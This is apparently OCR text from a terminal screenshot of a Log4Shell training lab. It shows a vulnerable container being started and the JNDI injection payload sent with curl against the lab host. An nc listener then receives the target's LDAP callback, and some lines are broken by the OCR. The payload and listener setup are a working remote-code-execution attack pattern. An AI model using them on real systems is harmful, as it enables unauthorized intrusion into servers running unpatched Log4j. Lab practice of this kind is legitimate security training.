 ~ 110x55
ubuntu-server@ubuntuserver:~/pwst-resources/4-9_lab-log4shell$ ./run.sh
63a20da3852d57480b3e2dd520dcbe484508f95a74f127ac5ddf68b2fc8936f0
Container running! Exploit with
curl -A ${jndi:ldap://kali-ip:1389/a} http://ubunutu-server:8888/
ubuntu-server@ubuntuserver:~/pwst-resources/4-9_lab-log4shell$
TX packets 84  bytes 6720 (6.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  c
ollisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu
1500
inet 192.168.0.193  netmask 255.255.255.0  broa
dcast 192.168.0.255
inet6 fe80::1e0c:66d6:4240:54ae  prefixlen 64
scopeid 0x20<link>
ether 04:ed:33:58:98:c8  txqueuelen 1000  (Ethe
rnet)
RX packets 200695  bytes 283594213 (270.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 43819  bytes 4396057 (4.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  c
ollisions 0
~ curl -A \${jndi:ldap://192.168.0.193:1389/a} http:
//ubunutu-server:8888/
curl: (6) Could not resolve host: ubunutu-server
~ curl -A \${jndi:ldap://192.168.0.193:1389/a} http:
//ubunutu-server:8888/
Linux kali 6.5.0-kali3-amd64 x86_64
09:59:10 up 58 min,  1 user,  load average: 1.38, 1.4
4, 1.53
~ nc -lvnp 1389 ✔ 09:59:10
listening on [any] 1389 ...
connect to [192.168.0.193] from (UNKNOWN) [192.168.0.1
10] 43612
0
`
Response
Request
[0] 0:curl* "~" 10:00 22-Jan-24